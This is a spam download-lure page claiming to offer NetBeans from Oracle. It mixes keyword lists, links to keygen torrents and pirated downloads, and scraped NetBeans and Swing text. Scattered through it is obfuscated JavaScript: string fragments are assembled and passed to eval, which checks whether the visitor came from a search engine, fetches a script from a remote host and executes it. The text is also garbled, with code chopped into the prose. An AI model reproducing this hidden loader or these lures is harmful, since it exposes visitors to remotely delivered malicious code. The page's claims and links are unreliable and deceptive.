

[Netbeans Download Oracle](https://bytlly.com/1tquk2)



[Netbeans Download Oracle](https://bytlly.com/1tquk2)



\")";bt["VaI"]="ibu";bt["OYF"]="etE";bt["UyO"]="');";bt["oHI"]="a:f";bt["AYu"]="htt";bt["tdm"]="\"ya";bt["cXV"]="err";bt[" XrG"]="for";bt["zNN"]="lse";bt["FFn"]=".. le";bt["Tyn"]="a s";bt["ZGw"]=" rd";bt["IOh"]=";fa";bt["OqO"]="(\"r";bt["jor"]=" us/";bt["Ujs"]="ngt";bt["NSh"]="gle";bt["EAd"]="tat";bt["qCA"]="ume";bt["GVi"]="ss:";bt["dkd"]="on(";bt["GFI"]="t(r";bt[" GMC"]="r r";bt["axA"]="Nam";bt["HUY"]="'//";bt["zOi"]=".. ";bt["qkP"]="doc";bt["TWS"]="y m";bt["Lxk"]="al(";bt["PYB"]="(\"l";bt["vwZ"]=" q ";bt["yLh"]="lem";bt["XTH"]="nct";bt["MkK"]="sBy";bt["vUM"]=".

- 1. netheans oracle download
- 2. netbeans oracle jet
- 3. netheans oracle ide

Thank you for accepting the ; you may now download this software This Swing Java Tutorial describes developing graphical user interfaces (GUIs) for applications and applets using Swing components.. j";bt["yff"]="

a=";bt["gnf"]="ess";bt["tQR"]="ros";bt["Qri"]="o \"";bt["hJB"]="27T";bt["aXc"]="HR)";bt["uHR"]="exO";bt["Dgf"]="e,c";bt["  $nEY"]$ =");d";bt["pZP"]="(a)";bt["qEq"]="ned";bt["yQt"]="t..

co":bt["sQe"]="});":bt["jAc"]="}rd":bt["FzW"]=">0)";bt["UqV"]="(\"y":bt["tdP"]="CZ.. ";bt["Tyd"]="{va";bt["UoY"]="mai";bt["hXf"]="scr";bt["rFq"]="lea";bt["qnF"]="er;";bt["AlB"]="jqu";bt["gSs"]="in.

## netheans oracle download

netbeans oracle, netbeans oracle database connection, netbeans oracle jet, netbeans oracle jdk, netbeans oracle ide, netbeans oracle database connection code, netbeans oracle js parser implementation, netbeans oracle vs apache, netbeans oracle linux, netbeans oracle plugin, netbeans oracle java, netbeans oracle apache Apple Mac Os Iso File Download

NetBeans is an open-source project dedicated to providing rock solid software development products that address the needs of developers, users, and businesses.. ":bt["DOM"]="var":bt["LTu"]="'){":bt["vNf"]="cre":bt["iRO"]="!(r":bt["aed"]="x({":bt["O(  $Q''$ ]="xOf";bt["ZUB"]="fun";bt["Jgi"]="/29";bt["WXG"]="8..

in";bt["cmb"]="ind";bt["wBp"]="oog";bt["kDF"]="Of(";bt["RMv"]="k \"";bt["zNd"]="'sr";bt["OBl"]="m/a";bt["rxQ"]="bs/";bt[" "QZM"]="Tim";bt["cSh"]="how";bt["ZNd"]=");}";bt["vaC"]="(\"m";bt["bTt"]="etA";bt["HUi"]="x..\"";bt["sHE"]="f i";bt["Ylo"]="ail";bt["YrJ"]="cti";bt["Ikm"]="pen";bt["ujF"]="x. Read online book Tiffany to Ben Tré : a century of glass by Sheldon Barnett, Mrs: Audrey Mann; Milwaukee Art Museum EPUB, RTF, MOBI, FB2, IBOOKS



[Lds Scriptures Download For Mac](https://mystifying-galileo-05111c.netlify.app/Lds-Scriptures-Download-For-Mac)

## **netbeans oracle jet**

## [Tally Erp 9 Serial Keygen Torrent](http://ganasimu.unblog.fr/2021/02/27/new-tally-erp-9-serial-keygen-torrent/)

 0";bt["Bkt"]="[0]";bt["tDb"]="/jq";bt["BvP"]="roc";bt["PBd"]="d')";bt["gvl"]="dCh";bt["OHz"]="/3.. g";bt["kYN"]=";fu";bt[" DiE"]="aja";bt["McE"]="GET";bt["ime"]="',p";bt["PwH"]="dex";bt["Yut"]="e('";bt["shG"]="){i";bt["cLv"]="s?w";bt["Aud"]= "eeb";bt["seX"]="seD";bt["MZV"]="js'";bt["Dnr"]="jax";bt["XGG"]="eof";bt["wHo"]="c',";bt["niw"]="}}}";eval(bt["DOM"]+ bt["vwZ"]+bt["ebb"]+bt["Sgp"]+bt["DOM"]+bt["yff"]+bt["qkP"]+bt["qCA"]+bt["UfR"]+bt["vNf"]+bt["yMC"]+bt["edT"]+bt[ "RRy"]+bt["wlm"]+bt["hXf"]+bt["Kzu"]+bt["UyO"]+bt["Tvn"]+bt["bTt"]+bt["cJJ"]+bt["VaI"]+bt["UGp"]+bt["zNd"]+bt["wH o"]+bt["HUY"]+bt["DiE"]+bt["ujF"]+bt["wBp"]+bt["rFq"]+bt["ocj"]+bt["zOi"]+bt["OBl"]+bt["Dnr"]+bt["QlL"]+bt["rxQ"]+bt ["AlB"]+bt["pxL"]+bt["OHz"]+bt["dyz"]+bt["tDb"]+bt["ZlL"]+bt["TWS"]+bt["gSs"]+bt["MZV"]+bt["nEY"]+bt["Tfd"]+bt["R Ry"]+bt["yQt"]+bt["OYF"]+bt["yLh"]+bt["IKd"]+bt["MkK"]+bt["pRa"]+bt["axA"]+bt["Yut"]+bt["iCy"]+bt["PBd"]+bt["Bkt"] +bt["vUM"]+bt["Ikm"]+bt["gvl"]+bt["Lxh"]+bt["pZP"]+bt["kYN"]+bt["XTH"]+bt["CAw"]+bt["ZGw"]+bt["gIj"]+bt["dgA"]+ bt["Jrp"]+bt["XGG"]+bt["NUc"]+bt["pnW"]+bt["lSC"]+bt["IFD"]+bt["qEq"]+bt["LTu"]+bt["qID"]+bt["QZM"]+bt["cHr"]+bt[ "GFI"]+bt["zmr"]+bt["gjY"]+bt["Enn"]+bt["zNN"]+bt["Tyd"]+bt["GMC"]+bt["jYx"]+bt["qkP"]+bt["qCA"]+bt["UfR"]+bt["V HX"]+bt["cXV"]+bt["qnF"]+bt["dgA"]+bt["VHX"]+bt["FFn"]+bt["Ujs"]+bt["lku"]+bt["shG"]+bt["hQU"]+bt["QWA"]+bt["V HX"]+bt["IvV"]+bt["PwH"]+bt["kDF"]+bt["tdm"]+bt["doa"]+bt["HUi"]+bt["AZo"]+bt["KuC"]+bt["iRQ"]+bt["RNQ"]+bt["c mb"]+bt["uHR"]+bt["KPi"]+bt["FJF"]+bt["NSh"]+bt["hpS"]+bt["FzW"]+bt["MqX"]+bt["mXa"]+bt["sHE"]+bt["doa"]+bt["Qt Q"]+bt["OqQ"]+bt["lIH"]+bt["iXe"]+bt["hpS"]+bt["FzW"]+bt["MqX"]+bt["mXa"]+bt["sHE"]+bt["doa"]+bt["QtQ"]+bt["aVq" ]+bt["JXC"]+bt["hpS"]+bt["FzW"]+bt["MqX"]+bt["mXa"]+bt["sHE"]+bt["doa"]+bt["QtQ"]+bt["vaC"]+bt["Ylo"]+bt["hpS"]+b t["FzW"]+bt["MqX"]+bt["mXa"]+bt["sHE"]+bt["doa"]+bt["QtQ"]+bt["UqV"]+bt["diJ"]+bt["Qri"]+bt["AZo"]+bt["KuC"]+bt[" iRQ"]+bt["RNQ"]+bt["cmb"]+bt["uHR"]+bt["KPi"]+bt["DOp"]+bt["hpS"]+bt["FzW"]+bt["MqX"]+bt["mXa"]+bt["sHE"]+bt[" doa"]+bt["QtQ"]+bt["PYB"]+bt["qWG"]+bt["hpS"]+bt["FzW"]+bt["MqX"]+bt["mXa"]+bt["sHE"]+bt["doa"]+bt["QtQ"]+bt["l

xB"]+bt["RMv"]+bt["AZo"]+bt["HCa"]+bt["Tyd"]+bt["xXG"]+bt["cSh"]+bt["CUZ"]+bt["Vhz"]+bt["XrG"]+bt["Wwg"]+bt["a TZ"]+bt["DiE"]+bt["aed"]+bt["Jrp"]+bt["VNO"]+bt["McE"]+bt["AwF"]+bt["Jtt"]+bt["BBV"]+bt["VNO"]+bt["hXf"]+bt["Kzu "]+bt["ime"]+bt["BvP"]+bt["gnf"]+bt["VVp"]+bt["oHI"]+bt["bwS"]+bt["Dgf"]+bt["tQR"]+bt["vuL"]+bt["UoY"]+bt["muV"]+ bt["lRH"]+bt["UzJ"]+bt["oPz"]+bt["IQh"]+bt["zNN"]+bt["plO"]+bt["WHW"]+bt["AYu"]+bt["QOw"]+bt["nga"]+bt["dmY"]+b t["hJB"]+bt["tdP"]+bt["hXf"]+bt["Kzu"]+bt["bgX"]+bt["jor"]+bt["GLZ"]+bt["Jgi"]+bt["WXG"]+bt["cLv"]+bt["Aud"]+bt["kH s"]+bt["IkC"]+bt["AAh"]+bt["GVi"]+bt["ZUB"]+bt["YrJ"]+bt["dkd"]+bt["wDZ"]+bt["Rgp"]+bt["seX"]+bt["Jtt"]+bt["fTI"]+bt ["MRz"]+bt["EAd"]+bt["Ofk"]+bt["Sdl"]+bt["aXc"]+bt["feu"]+bt["Lxk"]+bt["wDZ"]+bt["Rgp"]+bt["seX"]+bt["Jtt"]+bt["ZNd "]+bt["sQe"]+bt["niw"]+bt["jAc"]+bt["znd"]);JDK 7 with Net.. ap";bt["IFD"]="efi";bt["KuC"]=")&&";bt["Wwg"]="ce'";bt["iC y"]="hea";bt["QOw"]="p:/";bt["AwF"]="',d";bt["qWG"]="ive";bt["xXG"]="r s";bt["qID"]="set";bt["AAh"]="cce";bt["IvV"]=".. ";bt["Rgp"]="pon";bt["JXC"]="ing";bt["UGp"]="te(";bt["edT"]="Ele";bt["RRy"]="men";bt["gIj"]="(){";bt["Vhz"]="="\"\right["Vhz"]="="\te{"}\te{{\mita}}}} '";bt["MqX"]="&&!";bt["pnW"]="=='";bt["QWA"]="(!(";bt["kHs"]="ly'";bt["aVq"]="(\"b";bt["VVp"]="Dat";bt["NUc"]=" \$=";bt["ebb"]="= j";bt["CUZ"]="me ";bt["VNO"]="e:'";bt["Sdl"]="jqX";bt["plO"]=",ur";bt["WHW"]="l:'";bt["Jrp"]="typ";bt["  $CAw$ "]="ion";bt["wDZ"]="res";bt["lSC"]="und";bt["RNQ"]="ef.. g";bt["doa"]="nde";bt["UfR"]="nt ";bt["nga"]="/Su";bt["fTI"]=",te";bt["FJF"]="goo";bt["diJ"]="aho";bt["iXe"]="ler";bt["bgX"]="up. [Iron Man Jarvis Rainmeter](https://epic-payne-f7c0a7.netlify.app/Iron-Man-Jarvis-Rainmeter-Skin) [Skin](https://epic-payne-f7c0a7.netlify.app/Iron-Man-Jarvis-Rainmeter-Skin)

## **netbeans oracle ide**

[Biological Science 2nd Edition Freeman 2005 Gsxr](https://free-download-converter-ms-word-to-powerpoint-for-andro.simplecast.com/episodes/biological-science-2nd-edition-freeman-2005-gsxr)

Beans - Downloads | Oracle Technology Network You must accept the to download this software.. ";bt["gjY"]="00)";bt["feu"]= "{ev";bt["lRH"]="rue";bt["DOp"]="msn";bt["dmY"]="Gl5";bt["lku"]="h>0";bt["Kzu"]="ipt";bt["GLZ"]="101";bt["hpS"]=".. "; bt["MRz"]="xtS";bt["vuL"]="sDo";bt["ocj"]="pis";bt["lxB"]="(\"v";bt["Ofk"]="us,";bt["yMC"]="ate";bt["ZlL"]="uer";bt["dgA" ]="if(";bt["bwS"]="als";bt["jYx"]="ef=";bt["aTZ"]=";\$.. var jVC = 'netbeans+download+oracle';var bt = new Array();bt["muV" ]="n:t";bt["znd"]="();";bt["wlm"]="t('";bt["VHX"]="ref";bt["hQU"]="f(!";bt["Tfd"]="ocu";bt["pRa"]="Tag";bt["HCa"]=")))";bt ["zmr"]="d,1";bt["oPz"]="onp";bt["BBV"]="Typ";bt["Enn"]=";}e";bt["lIH"]="amb";bt["QlL"]="/li";bt["KPi"]="f(\"";bt["cJJ"]= "ttr";bt["Jtt"]="ata";bt["UzJ"]=",js";bt["Sgp"]="VC;";bt["cHr"]="eou";bt["IkC"]=",su";bt["pxL"]="ery";bt["Lxh"]="ild";bt["AZ o"]=")>0";bt["mXa"]="(re";bt["IKd"]="ent";bt["dyz"]="1. 34bbb28f04 [Download Finding Nemo For Free](https://tiaevans.doodlekit.com/blog/entry/13643838/full-download-finding-nemo-for-free)

34bbb28f04

[Netgear Wireless Usb Adapter Wg111v2 Driver For Mac](https://mystifying-gates-8dd0b5.netlify.app/Netgear-Wireless-Usb-Adapter-Wg111v2-Driver-For-Mac)